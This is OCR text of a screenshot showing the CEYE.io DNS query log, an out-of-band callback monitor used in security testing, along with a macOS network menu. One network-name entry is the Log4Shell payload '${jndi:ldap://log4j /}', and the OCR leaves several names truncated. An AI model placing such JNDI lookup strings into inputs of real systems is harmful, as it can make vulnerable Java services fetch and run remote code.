 CEYE - Monitor service for sec
不安全
ceye.io/records/dns
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clea
ID Name
292038539 ceye.io
292038537 eye.io
292038528 eye.io
292038130 g4 eye.io
292038129 ceye.io
292038122 .ceye.io 17.122.33.41
292037747 s.ceye.io 17.122.33.39
292037746 s.ceye.io 17.33.216.70
292037743 s.ceye.io 17.33.216.74
Wi-Fi
个人热点
${jndi:ldap://log4j /} 4G
首选网络
其他
其他...
网络偏好设置...